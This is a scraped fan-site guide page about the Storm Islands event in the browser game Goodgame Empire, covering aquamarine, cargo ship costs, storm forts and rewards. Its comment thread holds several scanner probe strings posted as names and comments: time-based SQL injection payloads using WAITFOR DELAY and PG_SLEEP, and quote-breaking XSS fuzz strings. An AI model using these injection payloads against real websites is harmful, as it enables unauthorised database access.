

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://good-game-empire-helper.com/storm-islands
body_size: 11352
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="description" content="Help and tips for playing Goodgam Eempire like the profesionals">
<meta name="keywords" content="goodgame,empire,helper,help,tutorial,tutorials,wiki,tip,tips,online game,espionage,spy reports,article,articles,game help,profesionals,profesional,commander,commander comparison,compare commanders,castellan,castellan comparison,compare castellans,compare,comparison">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="/gge/style.css?v1.64" type="text/css" media="all"/>
<title>Storm Islands</title>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css"/>

<script data-ad-client="ca-pub-6131261756204325" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script language="javascript">
function openMenu(){
	var x = document.getElementById("navbar");
  if (x.className === "navbar") {
    x.className += " responsive";
  } else {
    x.className = "navbar";
  }
	}
function opennewsletter(){$.fancybox.open({src:'#newsletter', type: 'inline' , opts: {afterShow : function( instance, current ) { $('#name').focus(); }}})}
function _fadeMsg(msg,error) {
var color = (arguments.length==2) ? "lightcoral" : "lightgreen"
$('.fademsg').css("background-color",color);
$('#fadeMsg').html(msg).fadeIn(0).delay(3000).fadeOut(500);
}
</script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css"/>
<script language="javascript">
function openimg(img,desc) {
	var t='<div style="text-align:center;"><img src="'+img+'" border=0 width=100 height=100><p>'+desc+'</p></div>';
	$('#hiddenforfb').html(t);
	$.fancybox.open({src:'#hiddenforfb', type:'inline'});
}
</script>
</head>

<body>
<div id="shell">
  <div id="header">
    <div>
    	<h1 id="logo"><a href="#">GGE Helper</a></h1>
<div class="top-bar" style="margin-top:-15px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-6131261756204325" data-ad-slot="6132225517"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div>
<div class="clr"></div>
    	<script async src="https://cse.google.com/cse.js?cx=38c7490da25fceb69"></script>
    	<div id="googlesearch"><div class="gcse-search"></div></div>
    	<div class="fll"><img src="/css/images/empire-logo.png" style="width:120px; height:120px; margin:-30px 0 -29px 0px;"></div>
    </div>
 
 </div>
 <div class="clr"></div>
 <div class="navbar" id="navbar">
<a href="/">Home</a>
<div class="dropdown"><button class="dropbtn" onclick="location.href='spy-reports';">Spy reports&nbsp;<i class="fa fa-caret-down"></i></button><div class="dropdown-content">
<a href="great-empire-spy-reports">Great Empire</a>
<a href="everwinter-glacier-spy-reports">Everwinter Glacier</a>
<a href="burning-sands-spy-reports">Burning Sands</a>
<a href="fire-peaks-spy-reports">Fire Peaks</a>
</div></div>
<div class="dropdown"><button class="dropbtn">Compare sets&nbsp;<i class="fa fa-caret-down"></i></button><div class="dropdown-content">
<a href="compare-commander">Commander</a>
<a href="compare-casttelan">Casttelan</a>
</div></div>
<div class="dropdown"><button class="dropbtn">Events&nbsp;<i class="fa fa-caret-down"></i></button><div class="dropdown-content">
<a href="attack-of-the-shapeshifters">Attack of the Shapeshifters</a>
<a href="berimond-invasion">Berimond Invasion</a>
<a href="beyond-the-horizon">Beyond The Horizon</a>
<a href="foreign-and-bloodcrows-event-tips">Foreign Lord & Bloodcrows</a>
<a href="nomad-invasion">Nomad Invasion</a>
<a href="outer-realms">Outer Realms</a>
<a href="samurai-invasion">Samurai Invasion</a>
<a href="storm-islands">Storm Islands</a>
<a href="the-battle-for-berimond">The Battle for Berimond</a>
<a href="underworld-blade-coast-thorn-king">Underworld / Blade coast / Thorn king</a>
</div></div>
<div class="dropdown"><button class="dropbtn">Tips&nbsp;<i class="fa fa-caret-down"></i></button><div class="dropdown-content">
<a href="best-practice-for-spending-rubies">Best practice for spending rubies</a>
<a href="build-items">Build Items</a>
<a href="district-buildings">District Buildings</a>
<a href="fusion-forges">Fusion Forges</a>
<a href="glory">Glory</a>
<a href="maximize-food-production">Maximize food production</a>
<a href="special-commanders">Special commanders</a>
<a href="specialists">Specialists</a>
<a href="the-art-of-war">The art of war</a>
</div></div>
<div class="dropdown"><button class="dropbtn">Cost&nbsp;<i class="fa fa-caret-down"></i></button><div class="dropdown-content">
<a href="buildings-cost">Ruby Buildings</a>
<a href="buildings-cost#bldtype-T">Token Buildings</a>
<a href="maps-cost">Maps (return travel speed)</a>
<a href="market-barrows-cost">Market barrows (transport resources)</a>
<a href="relicus-cost">Relicus (shards bonus)</a>
</div></div>
<a href="https://empire.goodgamestudios.com/?ic=3D-1ZR6B-XX&w=199947&refer_method=link" target="_blank">Play GGE</a>
<a href="contact">Contact us</a>
<a href="#" onclick="opennewsletter();">Newsletter</a>
<a href="about">About</a>
<a href="javascript:void(0);" class="icon" onclick="openMenu()">
    <i class="fa fa-bars"></i>
  </a>
</div>

 	<div id="main">
  		<div id="content">
  			<div class="box">
  				<div>
  					<h2><span>Storm Islands</span></h2>

  					<div class="flr" style="margin:15px 0px -50px;"><img src="/css/images/storm-islands.png"></div>
  					<div class="clr"></div>
  				</div>
				<div class="article">
				<h1>The Storm Islands</h1><p>&quot;The Storm Islands&quot; is an event that last for 1 month&nbsp;in a separate kingdom (you will find it on the Kingdom&#39;s map).&nbsp;When the month is over, there is a &quot;Moon Storm&quot; that &quot;washes&quot; everything. The only thing that survive the &quot;Moon Storm&quot; are the &quot;Cargo Ships&quot; that you build in your castle. That can carry a special resource called: <a href="#Aquamarine">Aquamarine</a> to &quot;The Great Empire&quot; kingdom. You will lose your castle &amp; resources however, your troops &amp; tools will be transferred automatically to your main castle in &quot;The Great Empire&quot;&nbsp;and the event will then start&nbsp;over again.&nbsp;The new version of &quot;The Storm Islands&quot; (from 2021) will give you better <a href="#Rewards">rewards</a> than the old version, so this is a worth playing event.</p><hr /><h1>The Goal</h1><p>The goal&nbsp;of &quot;The Storm Islands&quot; event&nbsp;is to have the most &quot;Cargo Points&quot;.&nbsp;At the end of the event, all your &quot;cargo points&quot; will be added to the alliance total and rewards are given to the top players &amp; alliances that reached the most &quot;cargo points&quot;. You collect a&nbsp;special resource called &quot;<a href="#Aquamarine">Aquamarine</a>&quot; which is used to build&nbsp;&quot;<a href="#Cargo Ships">Cargo Ships</a>&quot; that then will give you and your alliance &quot;cargo points&quot;.</p><p>With the new version of &quot;Storm Islands&quot; there are 3 ways to get &quot;Cargo Points&quot;:</p><ul><li>Build (and upgrade) your &quot;<a href="#Cargo Ships">Cargo Ships</a>&quot; to hold the maximum amount&nbsp;of aquamarine possible.</li><li>Defeat &quot;<a href="#Storm Forts">Storm Forts</a>&quot;</li><li>Capture &quot;Resource Islands&quot;</li></ul><hr /><h1><img alt="" src="/css/images/aquamarine.png" style="float:right; height:100px; margin-left:15px; width:100px" /><a id="Aquamarine" name="Aquamarine">Aquamarine</a></h1><p>Aquamarine is a unique resource for storm island. It can not be transferred to any other kingdom nor be donated to alliance funds. It is only used to build &quot;<a href="#Cargo Ships">Cargo Ships</a>&quot; which will give you &quot;cargo points&quot;.&nbsp;&nbsp;You may capture it from NPC targets (called: &quot;<a href="#Storm Forts">Storm Forts</a>&quot;) from <a href="#Resource islands">&quot;Resource Islands&quot;</a> but not from other players castles or &quot;Resource Islands&quot; (see<a href="#Fair Play"> &quot;Fair Play&quot;</a>).</p><hr /><h1><a id="Fair Play" name="Fair Play">Fair Play</a></h1><p>Despite the fact that every player castle or <a href="#Resource islands">&quot;Resource Island&quot;</a> is attackable (as any other target in the game) an un-written rule of &quot;Fair Play&quot; is not to attack &amp; loot Aquamarine from other players&nbsp;in &quot;The Storm Islands&quot;. Even alliances that are in war usually does not attack other players in &quot;The storm Islands&quot; (attacking other players castles or capturing <a href="#Resource islands">&quot;Resource Islands&quot;</a> that are already owned by other players is considered as &quot;bullying play&quot; and should be avoided.</p><hr /><h1><a id="Resource islands" name="Resource islands">Resource islands</a></h1><p>&quot;Resource Islands&quot; are similar to &quot;Resource Villages&quot; (RVs) on kingdoms:&nbsp;they give you resources (wood/stone/aquamarine) but unless RVs you may hold them for a certain period of time depending on their size (4, 6 or 8 hours). Every &quot;Resource Island&quot; gives exactly one resource. At the end of the timer&nbsp;the &quot;Resource Island&quot; will sunk and give you that&nbsp;resource at once.</p><hr /><h1>Tips for smart playing&nbsp;</h1><div><ul><li>Upgrade your &quot;Storehouse&quot; to&nbsp;maximum level. This will give you maximum upgrade time for your &quot;Cargo Ships&quot; and of course you will use less &quot;time skippers&quot;.&nbsp;</li><li>To maximize space for &quot;<a href="#Cargo Ships">Cargo Ships</a>&quot;, expand your castle to maximum.</li><li>Use a relic commander that has high bonus for &quot;construction speed&quot;. This will further improve your build speed&nbsp;(!) You may easily find this bonus&nbsp;with the &quot;equipment finder&quot; as shown below:<div style="position:relative"><img alt="" src="/css/images/relic-hero-construction-speed.png" style="height:324px; width:305px" /><img alt="" src="/css/images/castellan-finder.png" style="height:185px; margin-left:20px; position:absolute; width:304px" /></div></li><li>Transfer troops from any other&nbsp;kingdom to storm island. You need minimum of 500 troops to attack big islands. Since there is not enough food to feed that many soldiers you will have to <strong>transfer</strong>, from time to time food to &quot;The storm Islands&quot; to prevent your troops from starving.</li><li>Demolish all un-unnecessary buildings to make more space for your &quot;<a href="#Cargo Ships">Cargo Ships</a>&quot;. You don&#39;t need any wood/stone buildings (you loot them from &quot;Resource Islands&quot; or transfer from other kingdoms) also the &quot;Marketplace&quot; can be safely demolished.</li><li>Try to find high level&nbsp;&quot;Storm Forts&quot; to attack (level 70,80) as they will give you a nice amount of Aquamarine (usually 10-15k) and some small amount of food to your soldiers alive. They will also give you some &quot;Cargo Points&quot;.</li><li>Spy on the those &quot;Storm Forts&quot; to see the formation before you attack. Some of them have (from time to time) a very low (20-30) defenders only, so you can attack with 2 flanks only and have the rest of the battle done in the courtyard (with 20-30 defenders only).</li></ul></div><hr /><h1><a id="Storm Forts" name="Storm Forts">Storm Forts</a></h1><p>Storm forts is the easy way to get Aquamarine. They vary from level 10 to level 80, the higher a &quot;storm fort&quot; level you defeat, the more Aquamarine you loot. There are two types of &quot;storm fort&quot;:</p><h4>Fully defended</h4><p>Those will have 20-200 defenders (according to their level) with range and melee tools. To defeat&nbsp; those with minimum loss, you will need to attack with range tools (if you use a good 90/90 commander with good wall deduction, you will not need wall tools).</p><p style="text-align:center"><img alt="" src="/css/images/storm-fort-defended.png" style="margin-bottom:10px; margin-top:10px" /></p><h4>Poorly defended</h4><p>Those will have 15-20 defenders only, with no tools. Those are very easy to defeat, usually with 2 flanks attacks, without tools. They will usually will give you the same amount of Aquamarine (according their level).</p><p style="text-align:center"><img alt="" src="/css/images/storm-fort-poor.png" style="height:59px; margin-bottom:10px; margin-top:10px; width:433px" /></p><hr /><h1><a id="Cargo Ships" name="Cargo Ships">Cargo Ships</a></h1><p>When you build &quot;Cargo Ships&quot; to get &quot;Cargo Points&quot; you need to use&nbsp;your&nbsp;<a href="#Aquamarine">Aquamarine</a>&nbsp;smartly (!) The best approach is to build them&nbsp;<strong>increasingly</strong>. This means that you should occupy all available space with level 1 &quot;Cargo Ships&quot; then upgrade all of them to level 2 and so on and so forth. You can see that in &quot;Cargo Ships&quot; up to level 8 the ratio between &quot;Cargo Points&quot;&nbsp;and &quot;Aquamarine&quot; is decreasing as you level up. Only with ships level 9 and 10 (very costly and a lot of time skippers to use) this ratio is increasing).</p><p>When you max your castle, demolish all except: 4 x farmhouse, storehouse, flour mill &amp; barracks you will have <strong>space for 63 &quot;Cargo Ships&quot; </strong>which will require you, if you can maxed them all (with enough time skippers) an amount of 16,694,370 Aquamarine (!)</p><div class="TableDiv"><table summary="Cargo Ships building cost and Ratio"><caption>Cargo Ships building cost and Ratio</caption><thead><tr><th scope="col">Level</th><th scope="col" style="width:20%">Aqua&nbsp;cost for level up</th><th scope="col" style="width:15%">Cargo points</th><th scope="col">Ratio Cargo/Aqua</th><th scope="col">XP earned</th><th scope="col" style="width:20%">Aqua for<br />63 ships</th></tr></thead><tbody><tr><td style="text-align:center">1</td><td style="text-align:center">150</td><td style="text-align:center">50</td><td style="text-align:center">0.333</td><td style="text-align:center">7</td><td style="text-align:center">9,450</td></tr><tr><td style="text-align:center">2</td><td style="text-align:center">490</td><td style="text-align:center">100</td><td style="text-align:center">0.204</td><td style="text-align:center">9</td><td style="text-align:center">30,870</td></tr><tr><td style="text-align:center">3</td><td style="text-align:center">950</td><td style="text-align:center">150</td><td style="text-align:center">0.158</td><td style="text-align:center">14</td><td style="text-align:center">59,850</td></tr><tr><td style="text-align:center">4</td><td style="text-align:center">1,900</td><td style="text-align:center">250</td><td style="text-align:center">0.132</td><td style="text-align:center">19</td><td style="text-align:center">119,700</td></tr><tr><td style="text-align:center">5</td><td style="text-align:center">4,500</td><td style="text-align:center">400</td><td style="text-align:center">0.089</td><td style="text-align:center">21</td><td style="text-align:center">283,500</td></tr><tr><td style="text-align:center">6</td><td style="text-align:center">16,000</td><td style="text-align:center">750</td><td style="text-align:center">0.047</td><td style="text-align:center">24</td><td style="text-align:center">1,008,000</td></tr><tr><td style="text-align:center">7</td><td style="text-align:center">32,000</td><td style="text-align:center">1,400</td><td style="text-align:center">0.044</td><td style="text-align:center">25</td><td style="text-align:center">2,016,000</td></tr><tr><td style="text-align:center">8</td><td style="text-align:center">58,000</td><td style="text-align:center">2,500</td><td style="text-align:center">0.043</td><td style="text-align:center">25</td><td style="text-align:center">3,654,000</td></tr><tr><td style="text-align:center">9</td><td style="text-align:center">70,000</td><td style="text-align:center">3,500</td><td style="text-align:center">0.050</td><td style="text-align:center">26</td><td style="text-align:center">4,410,000</td></tr><tr><td style="text-align:center">10</td><td style="text-align:center">81,000</td><td style="text-align:center">4,250</td><td style="text-align:center">0.052</td><td style="text-align:center">27</td><td style="text-align:center">5,103,000</td></tr></tbody></table></div><hr /><div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6131261756204325" data-ad-slot="5045906338"></ins>
	<script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div>
<h1><a id="Rewards" name="Rewards">Rewards</a></h1><p>Storm Island has a new reward system since January 2021. Rewards are given to the alliances, based on all payers (that participate in &quot;Storm Islands&quot; during the month) performance. The more points your alliance is making the better the prizes (!)</p><p>&quot;Storm Islands&quot; is a great way for an alliance to obtain coins &amp; rubies that can be used to various actions that can upgrade the alliance abilities. With this in mind, players of alliances that regularly participate in &quot;Storm Islands&quot; does not need to donate coins or rubies to alliance (therefore, can focus only on donation wood &amp; stone).</p><p>Here are the rewards that you can get:</p><div class="TableDiv"><table summary="Storm Islands Cargo Contest Rewards"><caption>Storm Islands Cargo Contest Rewards</caption><thead><tr><th scope="col" style="width:20%">Points</th><th scope="col" style="text-align:center; width:40%"><p>Reward for&nbsp;Player</p></th><th scope="col" style="text-align:center"><p>Reward for&nbsp;Alliance</p></th></tr></thead><tbody><tr><td style="text-align:center">Top 5</td><td>Sacrificial Pond (1800 PO)</td><td>100,000 Rubies</td></tr><tr><td style="text-align:center">200,000</td><td>35 Sceats</td><td>30,000 Rubies</td></tr><tr><td style="text-align:center">160,000</td><td>350 Construction tokens</td><td>40,000 Rubies</td></tr><tr><td style="text-align:center">90,000</td><td>1,550 Upgrade tokens</td><td>30,000 Rubies</td></tr><tr><td style="text-align:center">50,000</td><td>&nbsp;</td><td>300,000 Coins,&nbsp;30,000 Rubies</td></tr><tr><td style="text-align:center">15,000</td><td>&nbsp;</td><td>275,000 Coins,&nbsp;25,000 Rubies</td></tr><tr><td style="text-align:center">5,000</td><td>&nbsp;</td><td>250,000 Coins,&nbsp;25,000 Rubies</td></tr></tbody></table></div><p>&nbsp;</p>
				<hr>
				</div>
				<div class="comment-thread"><div style="border:1px solid #737373; border-radius:3px; cursor:pointer"><h4 data-toggle="reply-form" data-target="comment-0-reply-form" style="padding:16px 0 18px; text-align:center;" title="click here to add a new comment">Add a new comment for Storm Islands</h4></div><form method="POST" class="reply-form d-none" id="comment-0-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-0" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-0" name="name-input-0" style="flex:1" /></div><textarea placeholder="write your comment" rows="4" name="reply-text-0"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-0-reply-form" onclick="$('[name=reply-text-0]').val('');" style="margin-left:10px;">Cancel</button></form><div style="margin-top:20px"><h4>8 comments</h4></div><!-- Comment 34682 start --><details open class="comment" id="comment-34682"><a href="#comment-34682" class="comment-border-link"><span class="sr-only">Jump to comment-34682</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">katana</div><p class="m-0">05 Nov 2025 13:49</p></div></div></summary><div class="comment-body"><p>katana</p><button type="button" data-toggle="reply-form" data-target="comment-34682-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-34682-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-34682" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-34682" name="name-input-34682" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-34682"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-34682-reply-form" onclick="$('[name=reply-text-34682]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div></details><!-- Comment 34653 start --><details open class="comment" id="comment-34653"><a href="#comment-34653" class="comment-border-link"><span class="sr-only">Jump to comment-34653</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">QPbmCRVM-1); waitfor delay '0:0:15' -- </div><p class="m-0">02 Nov 2025 18:09</p></div></div></summary><div class="comment-body"><p>555</p><button type="button" data-toggle="reply-form" data-target="comment-34653-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-34653-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-34653" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-34653" name="name-input-34653" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-34653"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-34653-reply-form" onclick="$('[name=reply-text-34653]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 36608 start --><details open class="comment" id="comment-36608"><a href="#comment-36608" class="comment-border-link"><span class="sr-only">Jump to comment-36608</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">katana</div><p class="m-0">30 Nov 2025 20:15</p></div></div></summary><div class="comment-body"><p>katana</p><button type="button" data-toggle="reply-form" data-target="comment-36608-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-36608-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-36608" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-36608" name="name-input-36608" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-36608"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-36608-reply-form" onclick="$('[name=reply-text-36608]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div></details></div></details><!-- Comment 34591 start --><details open class="comment" id="comment-34591"><a href="#comment-34591" class="comment-border-link"><span class="sr-only">Jump to comment-34591</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">EdDi</div><p class="m-0">27 Oct 2025 14:05</p></div></div></summary><div class="comment-body"><p>fgoc'jUDgzD<'">xxAuBp</p><button type="button" data-toggle="reply-form" data-target="comment-34591-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-34591-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-34591" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-34591" name="name-input-34591" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-34591"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-34591-reply-form" onclick="$('[name=reply-text-34591]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 36743 start --><details open class="comment" id="comment-36743"><a href="#comment-36743" class="comment-border-link"><span class="sr-only">Jump to comment-36743</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">katana'zHzPRa<'">bwBzgq</div><p class="m-0">30 Nov 2025 23:48</p></div></div></summary><div class="comment-body"><p>katana</p><button type="button" data-toggle="reply-form" data-target="comment-36743-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-36743-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-36743" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-36743" name="name-input-36743" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-36743"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-36743-reply-form" onclick="$('[name=reply-text-36743]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div></details><!-- Comment 34623 start --><details open class="comment" id="comment-34623"><a href="#comment-34623" class="comment-border-link"><span class="sr-only">Jump to comment-34623</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">QPbmCRVM</div><p class="m-0">02 Nov 2025 17:37</p></div></div></summary><div class="comment-body"><p>555-1) OR 922=(SELECT 922 FROM PG_SLEEP(15))--</p><button type="button" data-toggle="reply-form" data-target="comment-34623-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-34623-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-34623" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-34623" name="name-input-34623" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-34623"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-34623-reply-form" onclick="$('[name=reply-text-34623]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 34795 start --><details open class="comment" id="comment-34795"><a href="#comment-34795" class="comment-border-link"><span class="sr-only">Jump to comment-34795</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">katana</div><p class="m-0">05 Nov 2025 19:44</p></div></div></summary><div class="comment-body"><p>katana</p><button type="button" data-toggle="reply-form" data-target="comment-34795-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-34795-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-34795" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-34795" name="name-input-34795" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-34795"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-34795-reply-form" onclick="$('[name=reply-text-34795]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 36721 start --><details open class="comment" id="comment-36721"><a href="#comment-36721" class="comment-border-link"><span class="sr-only">Jump to comment-36721</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">katana</div><p class="m-0">30 Nov 2025 23:15</p></div></div></summary><div class="comment-body"><p>katana</p><button type="button" data-toggle="reply-form" data-target="comment-36721-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-36721-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-36721" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-36721" name="name-input-36721" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-36721"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-36721-reply-form" onclick="$('[name=reply-text-36721]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div></details></div></details></div></details></div></details><!-- Comment 145 start --><details open class="comment" id="comment-145"><a href="#comment-145" class="comment-border-link"><span class="sr-only">Jump to comment-145</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">Inquisitive</div><p class="m-0">26 Nov 2024 21:10</p></div></div></summary><div class="comment-body"><p>If you are in an alliance that places in the top 5 at the end of the SI event, and you receive a Storm Island Title, do those effects stay with you if you switch to a different alliance over the next month (during the active duration of that title)?</p><button type="button" data-toggle="reply-form" data-target="comment-145-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-145-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-145" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-145" name="name-input-145" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-145"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-145-reply-form" onclick="$('[name=reply-text-145]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div><div class="replies"><!-- Comment 36730 start --><details open class="comment" id="comment-36730"><a href="#comment-36730" class="comment-border-link"><span class="sr-only">Jump to comment-36730</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">katana</div><p class="m-0">30 Nov 2025 23:29</p></div></div></summary><div class="comment-body"><p>katana</p><button type="button" data-toggle="reply-form" data-target="comment-36730-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-36730-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-36730" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-36730" name="name-input-36730" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-36730"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-36730-reply-form" onclick="$('[name=reply-text-36730]').val('');" style="margin-left:10px;">Cancel</button></form><!-- Reply form end --></div></details><!-- Comment 34592 start --><details open class="comment" id="comment-34592"><a href="#comment-34592" class="comment-border-link"><span class="sr-only">Jump to comment-34592</span></a><summary><div class="comment-heading"><div class="comment-info"><div class="comment-author">MYBq."))(('().</div><p class="m-0">27 Oct 2025 14:06</p></div></div></summary><div class="comment-body"><p>EKlu</p><button type="button" data-toggle="reply-form" data-target="comment-34592-reply-form">Reply</button><!-- Reply form start --><form method="POST" class="reply-form d-none" id="comment-34592-reply-form"><div style="display:flex;flex-direction:row;margin-top:15px;align-items:center;"><label for="name-input-34592" style="padding:18px 10px 10px 0;">Name:</label><input type="text" id="name-input-34592" name="name-input-34592" style="flex:1" /></div><textarea placeholder="write your reply" rows="4" name="reply-text-34592"></textarea><button type="submit">Send</button><button type="button" data-toggle="reply-form" data-target="comment-34592-reply-form" 